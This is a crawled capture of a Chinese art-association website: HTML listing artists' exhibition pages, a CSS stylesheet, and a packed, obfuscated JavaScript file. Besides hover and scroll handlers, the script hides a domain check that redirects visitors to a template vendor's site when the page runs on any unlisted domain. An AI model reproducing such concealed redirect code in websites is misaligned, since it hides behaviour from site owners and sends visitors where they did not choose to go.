        <div class="nr1_p612"><a href="/guohua/1003.html" class="img1"><img src="/uploads/170814/1-1FQ41636032A.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/guohua/1003.html" class="nr1_p614 tt1">段夕伟作品展示</a>
          <div class="nr1_p615"></div>
        </div>
      </li>
       
      <li>
        <div class="nr1_p612"><a href="/guohua/1004.html" class="img1"><img src="/uploads/170814/1-1FQ4163531932.JPG"/></a> </div>
        <div class="nr1_p613">
          <a href="/guohua/1004.html" class="nr1_p614 tt1">范亚辉作品展示</a>
          <div class="nr1_p615"></div>
        </div>
      </li>
       
      <li>
        <div class="nr1_p612"><a href="/guohua/1005.html" class="img1"><img src="/uploads/170814/1-1FQ416344G92.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/guohua/1005.html" class="nr1_p614 tt1">刘俊生作品展示</a>
          <div class="nr1_p615"></div>
        </div>
      </li>
       
     
    </ul>
     
  </div>
  <div class="nr1_p1 clear"> <a href="http://www.pcmoban.com/"><img src="/static/upload/image/20240117/1705477553740018.jpg"/></a> </div>
</div>
<div class="ftit">
  <div class="ftit_p1 tt1 pp1"><a href="/hubei/">湖北</a><a href="/guangdong/">广东</a><a href="/chongqing/">重庆</a><a href="/shanxi/">陕西</a><a href="/sichuan/">四川</a><a href="/liaoning/">辽宁</a><a href="/jilin/">吉林</a><a href="/shanghai/">上海</a><a href="/jiagnsu/">江苏</a><a href="/zhejiang/">浙江</a><a href="/anhui/">安徽</a><a href="/beijing/">北京</a><a href="/fujian/">福建</a><a href="/jiagnxi/">江西</a><a href="/shandong/">山东</a><a href="/henan/">河南</a><a href="/hubei/">湖南</a><a href="/guangxi/">广西</a><a href="/hainan/">海南</a><a href="/tianjin/">天津</a> <a href="/quanguo/">全国</a></div>
  <div class="ftit_p2 pp1 clear tt2">
    <div class="ftit_p21 tt4">友情链接</div>
    <div class="ftit_p22"><a href="#" title="书画" target="_blank">书画</a></div>
  </div>
</div>
<div class="hj2"></div>
<div class="fbg pp1">
  <div class="foot">
    <div class="foot_p1 pp1"><a href="/">首页</a> | <a href="/zixun/">新闻</a> | <a href="/focus/">理论</a> | <a href="/keji/">文化</a> | <a href="/caijing/">展讯</a> | <a href="/qiche/">知识</a>| <a href="/housenews/">学会</a>| <a href="/photos/">展厅</a> | <a href="/video/">视频</a>| <a href="/yiweihui/">艺委会</a> </div>
    <div class="pp1">Copyright © 美术家学术网  </div>
    <div class="pp1"><img src="/skin/images/tu5_01.jpg"/><img src="/skin/images/tu5_02.jpg"/></div>
  </div>
</div> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://msjxh.com.cn/skin/css/style.css
body_size: 4408
content:
@charset "utf-8"; /* CSS Document */ 

* { margin: 0px; padding: 0px; } 
body { font-size: 12px; font-family: "微软雅黑"; color: #525252; background: #fff; } 
a { text-decoration: none; outline: none; transition: all 0.2s; }
a:hover { text-decoration: none;color:#ba0000;}
img { border: 0; vertical-align: middle; max-width:100%;}
a {text-decoration: none;color: #333;padding:0;margin:0;}
ul {list-style: none;padding:0;margin:0;}
li {list-style: none;padding:0;margin:0;}
ul li {list-style: none;padding:0;margin:0;}
img {border: none;padding:0;margin:0; vertical-align:middle;}
a img{border: none;padding:0;margin:0;}
input,button,select,textarea{outline:none}
textarea{resize:none}
p{padding:0;margin:0;}
body {font-family: Verdana, Arial, Helvetica, sans-serif;font-size:12px; line-height:1.6;color:#333;padding:0;margin:0; font-family:"微软雅黑", "宋体", "黑体";}
table ,tr, td { margin: auto; padding:0; margin:0;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus { outline: none; }
@media screen and (min-width:320px){
.tt1{font-size:12px;} 
.tt2{font-size:12px;} 
.tt3{font-size:14px;} 
.tt4{font-size:16px;} 
.tt5{font-size:16px;} 
.tt6{font-size:18px;} 
.tt7{font-size:19px;} 
.tt8{font-size:20px;} 
.tt9{font-size:26px;} 
.tt10{font-size:28px;} 
.tt11{font-size:28px;} 
.tt12{font-size:38px;}
}
@media screen and (min-width: 414px){
.tt1{font-size:12px;} 
.tt2{font-size:14px;} 
.tt3{font-size:14px;} 
.tt4{font-size:16px;} 
.tt5{font-size:16px;} 
.tt6{font-size:18px;} 
.tt7{font-size:18px;} 
.tt8{font-size:20px;} 
.tt9{font-size:26px;} 
.tt10{font-size:28px;} 
.tt11{font-size:28px;} 
.tt12{font-size:38px;}
}
@media screen and (min-width: 480px){
.tt1{font-size:12px;} 
.tt2{font-size:12px;} 
.tt3{font-size:14px;} 
.tt4{font-size:16px;} 
.tt5{font-size:18px;} 
.tt6{font-size:18px;} 
.tt7{font-size:20px;} 
.tt8{font-size:22px;} 
.tt9{font-size:26px;} 
.tt10{font-size:28px;} 
.tt11{font-size:28px;} 
.tt12{font-size:38px;}
}
@media screen and (min-width: 640px) {
.tt1{font-size:12px;} 
.tt2{font-size:14px;} 
.tt3{font-size:16px;} 
.tt4{font-size:18px;} 
.tt5{font-size:18px;} 
.tt6{font-size:20px;} 
.tt7{font-size:20px;} 
.tt8{font-size:22px;} 
.tt9{font-size:28px;} 
.tt10{font-size:30px;} 
.tt11{font-size:30px;} 
.tt12{font-size:48px;}
}
@media (max-width:768px){
.pc{ display:none;} 
.app{ display:block;} 
.mhj{ height:5px;} 
.mhj2{overflow:hidden; clear:both; height:10px;}
}
@media (min-width:769px) {
.tt1{font-size:14px;} 
.tt2{font-size:16px;} 
.tt3{font-size:18px;} 
.tt4{font-size:20px;} 
.tt5{font-size:22px;} 
.tt6{font-size:24px;} 
.tt7{font-size:24px;} 
.tt8{font-size:24px;} 
.tt9{font-size:32px;} 
.tt10{font-size:36px;} 
.tt11{font-size:40px;} 
.tt12{font-size:60px;} 
.mhj{ height:20px;} 
.fl{ float:left;} 
.fr{ float:right;} 
.pc{ display:block;} 
.app{ display:none;} 
.mhj{ height:10px;} 
.mhj2{overflow:hidden; clear:both; height:20px;}
}
@media (min-width:1024px) {
.tt1{font-size:14px;} 
.tt2{font-size:16px;} 
.tt3{font-size:18px;} 
.tt4{font-size:20px;} 
.tt5{font-size:22px;} 
.tt6{font-size:24px;} 
.tt7{font-size:28px;} 
.tt8{font-size:32px;} 
.tt9{font-size:36px;} 
.tt10{font-size:40px;} 
.tt11{font-size:48px;} 
.tt12{font-size:68px;} 
.pc{ display:block;} 
.app{ display:none;}
}
@media (min-width:1180px) {
.tt1{font-size:14px;} 
.tt2{font-size:16px;} 
.tt3{font-size:18px;} 
.tt4{font-size:20px;} 
.tt5{font-size:22px;} 
.tt6{font-size:24px;} 
.tt7{font-size:28px;} 
.tt8{font-size:32px;} 
.tt9{font-size:36px;} 
.tt10{font-size:40px;} 
.tt11{font-size:48px;} 
.tt12{font-size:68px;} 
.pc{ display:block;} 
.app{ display:none;}
} 
.clear { clear: both; }
/*头部*/ 
.header{ width:100%;}
.bg1{ background:#f9f9f9; border-bottom:1px solid #e1e1e1;}
.head{width:80%; max-width:1200px;margin:0px auto;}
.top_l{ float:left;} 
.top_l a{ display:block; float:left; margin-right:12px;}
.top{ line-height:30px; padding:3px 0;}
.top_r{ float:right; color:#888;}
.head_p1,.head_p21{ float:left;} 
.head_p2{ float:right;}
.head_p1{ margin:2%; border-right:1px dashed #ddd;}
.head_p2{ width:72%; padding:2% 0;} 
.head_p21{ width:34%; padding:0 3%;}
.head_p22{ float:right; width:58%;}
.sear1{ padding:0; margin:0; background:url(../images/search.png) no-repeat left center; padding-left:30px; border:1px solid #ddd; border-right:none; width:calc(100% - 31px); line-height:30px;}
.sear2{ width:80px; border:none; background:#ba0000; color:#FFF; text-align:center; height:32px; line-height:32px; padding:0; margin:0;}
.sear3{ padding-top:3%;}
.sear3 span{ display:block; float:left; color:#ba0000; font-weight:bold;}
.sear3 a{ display:block; float:left; margin:0 10px;}
.nav {background:url(../images/navbg.jpg) repeat-x; background-size:100% 100%;} 
.nav_c{width:80%; max-width:1200px;margin:0 auto;}
.nav_c .nav_1{ float:left; font-size:14px; text-align:center;} 
.nav_c .nav_12 a{ float:left; display:block; color:#FFF; width:20%;} 
.nav_c .nav_13 a{ float:left; display:block; color:#FFF; width:50%;} 
.nav_c a{ color:#FFF;}
.nav_12{ float:left; width:25%; padding:10px 1.5%;}
.nav_13{ float:right; width:10%; padding:10px 1.5%;}
.nav_14{ float:left; width:90%; padding:0 1.5%;}
.nav_14 a{ float:left; display:block; color:#FFF; padding:0 20px; line-height:50px;} 
.nav_14 a:hover{ background: #A00606;}
.more{ float:right;}
.gdc a{ margin:0 5px;}
/*面包屑*/ 
.btn-nav { position: absolute; top: 15px; right: 0px; background: transparent; padding-right: 10px; border: none; -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -ms-transition: all .5s ease; -o-transition: all .5s ease; transition: all .5s ease; cursor: pointer; z-index: 99999; } 
.btn-nav:focus { outline: 0; } 
.icon-bar { display: block; margin: 5px 0; width: 26px; height: 3px; background-color: #0090ff; background-color: #ba0000; } 
.btn-nav:hover .icon-bar { -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -ms-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; background-color: #ba0000; } 
.nav-item { margin: 40px auto; text-align: center; } 
.icon-bar { -webkit-transition: all .7s ease; -moz-transition: all .7s ease; -ms-transition: all .7s ease; -o-transition: all .7s ease; transition: all .7s ease; z-index: 999999; } 
.btn-nav.close.icon-bar { z-index: 999999; background-color: #ba0000; } 
.btn-nav.close .topt { -webkit-transform: translateY(10px) rotateZ(45deg); -moz-transform: translateY(10px) rotateZ(45deg); -ms-transform: translateY(10px) rotateZ(45deg); -o-transform: translateY(10px) rotateZ(45deg); transform: translateY(10px) rotateZ(45deg) } 
.btn-nav.close .bottom { -webkit-transform: translateY(-6px) rotateZ(-45deg); -moz-transform: translateY(-6px) rotateZ(-45deg); -ms-transform: translateY(-6px) rotateZ(-45deg); -o-transform: translateY(-6px) rotateZ(-45deg); transform: translateY(-6px) rotateZ(-45deg); } 
.btn-nav.close .middle { width: 0; } 
.cai { display: none; } 
.showy_warp { display: none; } 

@media screen and (max-width:1199px)and (min-width:300px) { 
.header { width: 100%; display: none;} 
.head_logo { max-width:92%;} 
.head_logo a { display: block; cursor: pointer; padding-left:2%;} 
.head_logo img { height:60px } 
.logo2{ overflow:hidden; clear:both;}
.logo2 p{ float:left; width:40%; padding:0 5%; height:90px;}
.logo2 p img{ max-width:100%; height:90px;}
.cai {/* width: 100%;  background: rgba(1,79,135,0.9); background-color: #fff; position: absolute; top:0; left:0;*/ display:block;width:100%; z-index:9999999999; position:relative; background:url(../images/bg1.jpg) no-repeat; background-size:auto 100%;} 
.cai_list { width: 100%; height: 100vh; background-color: #fff; display: none; } 
.zhez { width: 100%; height: 100vh; position: fixed;/* background-color: #fff;*/ background-color: rgba(0,0,0,0.8); top:0px; z-index:999; display: none; } 
.mnav { width:92%; height: auto; margin:0 auto;/* background: #FFF;*/ position: relative; margin: auto; z-index: 1000; border-radius: 10px; left: 0px; display: none; top: 63px; position: absolute;} 
.mnav li { line-height:50px; border-bottom: 1px solid rgba(255,255,255,0.3); font-size:16px; background: url(../images/jl.png) no-repeat; background-position: 96% 17px; list-style: none; float:left; width:23%; padding:0 1%;} 
.mnav li.mnav_li { background: none; } 
.mnav li.mnav_li1 { border-top: 10px solid #f6f7fe; } 
.mnav li a { width: 100%; display: block; color: #fff; } 
.mnav .mnavhor { border-bottom: 1px solid rgba(255,255,255,0.3);} 
.mnav .mnavhor a { width: 100%; display: block; color: #fff; } 
.mnav .mnavhor dl { display: block; } 
.mnav li dl { z-index: 1000; top: 75px; left: -52px; overflow: hidden; border-top: 1px solid rgba(255,255,255,0.3); width: auto; display: none; } 
.mnav li dl dd { height:40px; line-height:40px; text-align: left; padding-left: 20px; border-bottom: 1px #f2f1f1 dashed; width: auto; } 
.mnav li dl dd.mnav_1 { height: 34px; line-height: 34px; text-align: left; padding-left: 20px; border-bottom: none; width: auto; } 
.mnav .mnavhor dl dd a { color: #000; } 
.mnav .mnavhor dl dd a:hover { color: #0090ff; } 
.mnav .mnavhor dl .mnavdd a { color: #0090ff } 
.mnavdl{ padding:5px 10px; width:calc(100% - 20px); overflow:hidden; font-size:14px; }
.mnavdl a{ border-bottom: 1px dashed rgba(255,255,255,0.3); padding-left:5%;}
.mnavdl a:last-child{ border:none;}

/*漂浮框*/ .side { position: fixed; width: 47px; height: 275px; right: 0; top: 38%; z-index: 100; display: none; } 
.ping_warp { width: 100%; height: auto; overflow: hidden; background-color: #f7f7f7; } 
}

.main,.ftit,.link,.foot,.top { width:96%; max-width:1200px;margin:0px auto;overflow:hidden;clear:both;} 
.main2{width:80%;margin:0px auto; position:relative;} 
.hj{overflow:hidden; clear:both; height:10px;} 
.hj2{overflow:hidden; clear:both; height:20px;} 
.hj3{overflow:hidden; clear:both; height:30px;} 
.pp1{ padding:1% 0;} 
.pp2{ padding:2% 0;} 
.pp3{ padding:3% 0;} 
.pp4{ padding:4% 0;} 
.pp5{ padding:5% 0;} 
.clear{ overflow:hidden; clear:both;} 
.img1{ display:block; position:relative; width:100%; padding-bottom:100%; overflow:hidden;} 
.img2{ display:block; position:relative; width:100%; padding-bottom:100%; overflow:hidden;} 
.img3{ display:block; position:relative; width:100%; padding-bottom:100%; overflow:hidden;} 
.img1 img,.img2 img,.img3 img{ position:absolute; top:0; left:0; width:100%; height:100%;} 
.cc{ display: flex;  justify-content:center;  align-items:Center; text-align:center;} 
.img1,.img2,.img3,.img4{ overflow:hidden;} 
.img1 img,.img2 img,.img3 img,.img4 img{  cursor: pointer; transition: all 0.8s;} 
/*.img1:hover img,.img2:hover img,.img3:hover img,.img4:hover img{ transform: scale(1.1);} */
.qq{ width:100%; margin:0 auto; position:relative;} 
.fullSlide{ position: absolute; top:0; left:0;width:100%; height:100%;} 
.fullSlide .bd{position:relative;z-index:0;overflow:hidden;height:100%;} 
.fullSlide .bd ul{width:100% !important; height:100%;} 
.fullSlide .bd li{width:100% !important; height:100%;overflow:hidden;text-align:center;} 
.fullSlide .bd li a{display:block; background:rgba(0,0,0,0.7); position:absolute; bottom:0; left:0; width:96%; padding:2%; color:#fff; text-align:left;}.fullSlide .hd ul .on{background:#a7e8d0;opacity:1;} 
.fullSlide .hd{position:absolute;z-index:1;bottom:2%;right:10px;height:22px;line-height:20px;} 
.fullSlide .hd ul{text-align:center; width:100%; margin:0 auto; max-width:1200px;} 
.fullSlide .hd ul li{cursor:pointer;display:inline-block;*display:inline;zoom:1;width:8px;height:8px;margin:5px;overflow:hidden;background:#fff;filter:alpha(opacity=70);opacity:0.7;line-height:999px; border-radius:50%;} 
.fullSlide .hd ul .on{background:#1a5537;width:12px;height:12px;margin:3px;}
.fullSlide .prev,.fullSlide .next{display:block;position:absolute;z-index:1;top:50%;margin-top:-30px;left:2%;z-index:1;width:40px;height:60px;background:url(../images/slider-arrow.png) -126px -137px  no-repeat;cursor:pointer;filter:alpha(opacity=50);opacity:0.5;display:none;}
.fullSlide .next{left:auto;right:2%;background-position:-6px -137px;} 

.nr1_p1{ padding-bottom:1%;}
.nr1_p1 a{ display:block; padding:5px 0;}
.nr1_p1 a img{ width:100%;}
.nr1_p2{background:url(../images/top.gif) #F3F3F3 no-repeat top left; border: #E6E6E6 1px solid; padding:1% 10%; text-align:center;}
.nr1_p21{ font-weight:bold;overflow: hidden; text-overflow:ellipsis; white-space: nowrap; }
.nr1_p22{overflow: hidden; text-overflow:ellipsis; white-space: nowrap; max-width:900px; margin:0 auto;}
.nr1_p22 li{ float:left; padding:0 15px; position:relative;}
.nr1_p22 li:before{ position:absolute; left:0; top:calc(50% - 4px); width:8px; height:8px; border-radius:50%; content: ""; background:#d8d8d8;}
.nr1_p31{ margin:0 -5px;}
.nr1_p31 li{ float:left; width:calc(25% - 10px); padding:5px;}
.nr1_p31 .img1{ padding-bottom:55%;}
.nr1_p32{overflow: hidden; text-overflow:ellipsis; white-space: nowrap; display:block;}
.nr1_p41 li{ padding:2% 0; border-bottom:1px dashed #eee; overflow:hidden; clear:both;}
.nr1_p42{ display:block; font-weight:bold; color:#ba0000;overflow: hidden; text-overflow:ellipsis; white-space: nowrap;}
.nr1_p43{overflow: hidden;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; color:#777; margin:2% 0;}
.nr1_p44 li{ position:relative; padding-left:15px;overflow: hidden; text-overflow:ellipsis; white-space: nowrap; line-height:2.2;}
.nr1_p44 li:before{ position:absolute; left:0; top:calc(50% - 3px); width:6px; height:6px; border-radius:50%; content: ""; background:#9ebbdb;}
.tit1{ border-bottom:1px dashed #eee; border-top:2px solid #ba0000; line-height:36px;}
.tit1_p1{ float:left; position:relative;color:#ba0000; font-weight:bold;background:url(../images/ico5.gif) no-repeat right center; padding:0 20px 0 15px;}
.tit1_p1:before{ position:absolute; left:0; top:calc(50% - 10px); width:5px; height:20px; content: ""; background:#ba0000;}
.tit1_p2 a{ display:block; margin:0 5px; float:left; color:#777;}
.more1{ float:right;background:url(../images/ico6.png) no-repeat right center; padding-right:15px; color:#777;}
.nr1_p5 li{ float:left; padding:4px; width:calc(10% - 8px); position:relative;}
.nr1_p51{ display:block; position:absolute; bottom:0; left:0; width:100%; z-index:99; color:#fff; background:rgba(0,0,0,0.4); text-align:center; line-height:2.5; text-align:center;overflow: hidden; text-overflow:ellipsis; white-space: nowrap;}
.nr1_p5 li .img1{ padding-bottom:125%;}
.tit2{line-height: 31px; border-bottom: 2px solid #eeeeee; margin-bottom:5px;}
.tit2_p1{ height: 30px; border-bottom: 2px solid #ba0000; font-weight: bold; float: left;}
.more2{background: url(../images/ico6.gif) right no-repeat; color: #a7a7a7; display: block; float:right; padding-right:15px;}
.nr1_p612{ float:left; width:120px;}
.nr1_p612 .img1{ padding-bottom:78%;}
.nr1_p613{ float:right; width:calc(100% - 135px);}
.nr1_p614{ display:block; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; }
.nr1_p615{ padding-top:8px;overflow: hidden;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3;}
.nr1_p616 li{ position:relative; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; padding-left:12px; line-height:2.2;}
.nr1_p616 li:before{ position:absolute; left:0; top:calc(50% - 1px); width:4px; height:3px; content: ""; background:#9ebbdb;}
.nr1_p7 li{ float:left; width:calc(25% - 10px); padding:5px;}
.nr1_p7 li .img1,.nr1_p617 li .img1{ padding-bottom:68%;}
.nr1_p71{ display:block; background:#cccccc; text-align:center; line-height:2;overflow: hidden; text-overflow:ellipsis; white-space: nowrap;}
.nr1_p617 li{float:left; width:calc(50% - 10px); padding:5px;}
.nr1_p618{ display:block; text-align:center; line-height:2;overflow: hidden; text-overflow:ellipsis; white-space: nowrap;}
.nr1_p619 li{ position:relative; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; padding-left:15px; line-height:2;}
.nr1_p619 li:before{ position:absolute; left:0; top:calc(50% - 3px); width:6px; height:6px; content: ""; background:#d8d8d8; border-radius:50px;}
.nr1_p72 li{ float:left; width:calc(33.333% - 10px); padding:1% 5px;}
.nr1_p74 li{ overflow:hidden; clear:both; padding:5px 0;}
.nr1_p73 li{ float:left; width:calc(33.333% - 10px); padding:5px;}
.nr1_p73 li .img1{ padding-bottom:57%;}
.nr1_p73 li p{ position:absolute; bottom:0; left:0; background:rgba(0,0,0,0.6); color:#fff; line-height:32px; padding:0 15px; width:calc(100% - 30px);}
.nr1_p73 li:first-child{ width:calc(66.666% - 10px);}
.ftit{ background:#f1f6fb;}
.ftit_p1{ margin:5px 10px; border-bottom:1px solid #dce6f0;}
.ftit_p2{ margin:5px 10px; line-height:36px;}
.ftit_p21{float:left; position:relative; background:url(../images/ico5.gif) no-repeat right center; padding-right:20px;}
.ftit_p22{float:left; width:calc(100% - 120px); padding:0 5px;}
.ftit_p1 a,.ftit_p22 a{ margin:0 5px;}
.fbg{border-top:2px solid #dce6f0;}
.foot{ text-align:center;}
.foot_p1 a{ margin:0 10px;}
.tit3 a{ display:block; float:left; padding:0 15px; border-radius:5px; color:#ba0000;}
.tit3 a:hover{ background:#ba0000; color:#fff;}
.tit3 a:first-child{ margin-right:15px;background:#ba0000; color:#fff;}
.nr1_p3 .nr1_p616 li:nth-child(6n){ border-bottom:1px dashed #ddd;}
.nr1_p15{background: #F5F5F5; border: #E5E5E5 1px solid; padding:5px 10px;}
.tit4{ border-bottom:1px dashed #ddd; background:url(../images/ico7.png) no-repeat left center; padding-left:20px;color:#ba0000; font-weight:bold; line-height:2.5; margin-bottom:8px;}
.nr1_p629 li{width:calc(100% - 10px);}
.nr1_p629 li .img1{ padding-bottom:57%;}

.nr2_p31{ margin:0 -5px;}
.nr2_p31 li{ float:left; width:calc(16.666% - 10px); padding:5px;}
.nr2_p31 .img1{ padding-bottom:55%;}
.nr2_p32{overflow: hidden; text-overflow:ellipsis; white-space: nowrap; display:block;}

.tianqi {
    width: 280px;
    height: 30px;
    line-height: 30px;
    margin-top: 10px;
    display: block;
}
.pagesb{padding: 20px 0;width:100%;text-align: center;clear: both;}
.pagesb a,.pages span{color: #666;padding: 0 10px;margin: 0 3px;display: inline-block;vertical-align: middle;line-height: 30px;background: #f9f9f9;border: 1px solid #f2f2f2;}
.pagesb a:hover{display:inline-block;color: #fff;background: #9c0e11;border-color: #9c0e11;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}
.pagesb span{display:inline-block;color: #666;}
.pagesb a.page-num-current{display:inline-block;color: #fff;background: #9c0e11;border-color: #9c0e11;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}

@media (max-width:768px){
.pc{ display:none;} 
.app{ display:block;} 
.mm1{ padding:1%; width:96%; margin:0 auto;} 
.f14{ font-size:12px;} 
.f16{ font-size:14px;} 
.f18{ font-size:15px;} 
.pp1,.pp3{ padding:5px 0;} 
.pp2{ padding:10px 0;} 
.qt{ position:relative; width:100%; padding-bottom:60%; height:0; overflow:hidden;} 
.main,.ftit,.link,.foot,.top { width:96%;margin:0px auto;overflow:hidden;clear:both;} 
.main2{width:96%;margin:0px auto; position:relative;} 
.nr1_p31 li{ float:left; width:calc(50% - 10px); padding:5px;}
.nr1_p5 li{ float:left; padding:4px; width:calc(20% - 8px); position:relative;}
.nr1_p7 li{ float:left; width:calc(50% - 10px); padding:5px;}
.nr1_p61,.nr1_p62{ padding:1% 0;}
.nr1_p72 li{ float:left; width:calc(100% - 10px);}
.nr1_p4 .nr1_p617 li{ width:calc(33.333% - 10px);}
.nr2_p31 li{ float:left; width:calc(50% - 10px); padding:5px;}

}
@media (min-width:769px) {

.fl{ float:left;} 
.fr{ float:right;} 
.f14{ font-size:14px;} 
.f16{ font-size:16px;} 
.f18{ font-size:18px;} 
.pp1{ padding:10px 0;} 
.pp3{ padding:5px 0;} 
.pp2{ padding:20px 0;} 
.qt{ position:relative; width:100%; padding-bottom:56%; height:0; overflow:hidden;} 
.cc1{ display: flex;  justify-content:center;  align-items:Center; text-align:center;} 
.qt2{ position:relative; width:100%; padding-bottom:56.6%; height:0; overflow:hidden;}

.nr1_p11{ width:66%;}
.nr1_p12{ width:32%;}
.nr1_p15{ width:calc(31% - 20px);}
.nr1_p3{ width:60%;}
.nr1_p4{ width:38%;}
.nr1_p61{ width:34.5%; padding-right:1.5%;}
.nr1_p62{ width:26.5%;}
.nr1_p73{ float:left; width:74%;}
.nr1_p74{ float:right; width:25%;}
.nr1_p4 .nr1_p617 li:first-child{ width:calc(100% - 10px);}




} 


--- FILE ---
content_type: application/javascript
request_url: http://msjxh.com.cn/skin/js/thinkhover.js
body_size: 1008
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p o=["v","w","B","6","7","8","9","a","b","c","C","d","e","f","g","h","i","#j","k","l","m","n","#5","3","q","#3","r","s","t","u.2.4","x","y.2","z","A.0.0.1","D.2","E.2","F.2","G.2","H.2","I.2.4",";","J","K://L.M.2/"];',49,49,'||com|code|cn|code_img|parentNode|li|getElementsByTagName|getElementById|length|display|style|block|normal|none|height|scrollTop|show|gotop|hide|click|code_hover|attr|_0xad37|var|hover|ready|scroll|domain|msjxh|className|active|indexOf|my3w|localhost|127|id||gotoip1|gotoip2|gotoip3|baidu|gotoip5|sfjxh|href|https|www|pcmoban'.split('|'),0,{}))
function ThinkOver(_0x7b4ex2, _0x7b4ex3) {
	if (_0x7b4ex2[_0xad37[0]] == _0xad37[1]) {
		return
	};
	var _0x7b4ex4 = _0x7b4ex2[_0xad37[3]][_0xad37[2]];
	var _0x7b4ex5 = document[_0xad37[6]](_0x7b4ex4)[_0xad37[5]](_0xad37[4]);
	for (i = 0; i < _0x7b4ex5[_0xad37[7]]; i++) {
		if (i == _0x7b4ex3) {
			_0x7b4ex2[_0xad37[0]] = _0xad37[1];
			document[_0xad37[6]](_0x7b4ex4 + _0xad37[10] + i)[_0xad37[9]][_0xad37[8]] = _0xad37[11];
		} else {
			_0x7b4ex5[i][_0xad37[0]] = _0xad37[12];
			document[_0xad37[6]](_0x7b4ex4 + _0xad37[10] + i)[_0xad37[9]][_0xad37[8]] = _0xad37[13];
		}
	};
}
function b() {
	h = $(window)[_0xad37[14]]();
	t = $(document)[_0xad37[15]]();
	if (t > h) {
		$(_0xad37[17])[_0xad37[16]]()
	} else {
		$(_0xad37[17])[_0xad37[18]]()
	};
}
$(document)[_0xad37[26]](function(_0x7b4ex7) {
	b();
	$(_0xad37[17])[_0xad37[19]](function() {
		$(document)[_0xad37[15]](0)
	});
	$(_0xad37[25])[_0xad37[24]](function() {
		$(this)[_0xad37[21]](_0xad37[2], _0xad37[20]);
		$(_0xad37[22])[_0xad37[16]]();
	}, function() {
		$(this)[_0xad37[21]](_0xad37[2], _0xad37[23]);
		$(_0xad37[22])[_0xad37[18]]();
	});
});
$(window)[_0xad37[27]](function(_0x7b4ex7) {
	b()
});
$squ = document[_0xad37[28]];
if ($squ[_0xad37[30]](_0xad37[29]) < 0 && $squ[_0xad37[30]](_0xad37[31]) < 0 && $squ[_0xad37[30]](_0xad37[32]) < 0 && $squ[_0xad37[30]](_0xad37[33]) < 0 && $squ[_0xad37[30]](_0xad37[34]) < 0 && $squ[_0xad37[30]](_0xad37[35]) < 0 && $squ[_0xad37[30]](_0xad37[36]) < 0 && $squ[_0xad37[30]](_0xad37[37]) < 0 && $squ[_0xad37[30]](_0xad37[38]) < 0 && $squ[_0xad37[30]](_0xad37[39]) < 0) {
	alert(_0xad37[40]);
	location[_0xad37[41]] = _0xad37[42];
};